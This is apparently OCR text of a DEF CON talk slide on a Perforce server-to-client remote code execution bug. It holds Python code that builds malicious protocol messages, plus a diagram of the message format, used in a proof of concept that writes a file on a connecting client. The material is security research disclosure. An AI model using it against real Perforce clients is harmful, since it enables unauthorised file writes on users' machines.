 Bug #6 - Hard - Perforce Server -> Client RCE
Target: Desktop Application Used for Game Development
Goal: Create Malicious Perforce Server
def makeCommand(properties):
binData = b''
NULL=b'\x00'
for n, v in properties.items():
if type(n) != bytes:
n = n.encode("utf-8")
if type(v) != bytes:
v = v.encode("utf-8")
binData += n+NULL+struct.pack('<I', len(v))+v+NULL
callLength = len(binData)
callLengthBytes = struct.pack('<H', callLength)
binData = struct.pack("<B", callLengthBytes[0] ^ callLengthBytes[1])+callLengthBytes+NULL+NULL + binData
print(str(binData))
return binData
makeCommand({"func":"client-OpenFile", "path":'./HACKED.txt', 'type':'400','handle':'sync'})
makeCommand({"func":"client-WriteFile", "data":"Rhynorater was here", "handle":"sync"})
Parameter Name
variable length
string
Null Byte
1 byte,
0x00
Value Length
4 bytes, little
endian
Parameter
Value
variable length
Null Byte
1 byte,
0x00
Length
XOR
1 byte
Call Length
2 bytes, little
endian
Unknown
2 bytes,
0x0000
Parameter 1
Parameter 2
...
Parameter N
Notes for you, not for me... cuz I remember all this stuff. By Heart.
LE = little endian | <I = LE 4-byte unsigned integer | <H = LE 2-byte unsigned short integer | <B = 1-byte unsigned character
<ct>
LAS
Vegas
DEFCON